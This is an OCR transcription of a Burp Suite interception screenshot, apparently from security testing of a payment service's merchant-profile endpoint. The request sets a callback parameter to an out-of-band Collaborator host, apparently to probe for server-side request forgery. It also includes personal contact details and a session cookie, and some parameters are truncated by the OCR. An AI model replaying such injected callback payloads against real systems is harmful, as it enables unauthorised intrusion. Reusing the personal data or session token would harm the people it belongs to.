 Request to http://test.topay.live:80 [20.219.129.234]
Forward Drop Intercept is on Action Comment this item HTTP/1
Pretty Raw Hex \n
1 GET /merchant/UpdateMerchantProfile?LoginId=6604511&Pk_M &firstName=ShreeKrishanChoudhary&
contactNo=9555123100&emailId=md%40mobilepe.co.in&Paddres state=UTTAR+PRADESH&Pcity=Lucknow&
Pcountry=India&IPWhite=20.219.129.234%2C1456&CallBackURL wz1f72b72y8pwgk5.oastify.com&
documentNo=ABCDE1234A&channelName=MobilePe+E-+Commerce+P inCode=226022&Cstate=UTTAR+PRADESH&
Ccity=Lucknow&Ccountry=India&Update=Update HTTP/1.1
2 Host: test.topay.live
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv /115.0
4 Accept: text/html,application/xhtml+xml,application/xml;
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://test.topay.live
8 Connection: close
9 Referer: http://test.topay.live/Merchant/ViewMerchantPro
10 Cookie: ASP.NET_SessionId=14sxkay2ulobkhoaek4azlfu
11 Upgrade-Insecure-Requests: 1
12
13
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Extensions
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Don't intercept requests
Find references
Discover content
Schedule task
Generate CSRF PoC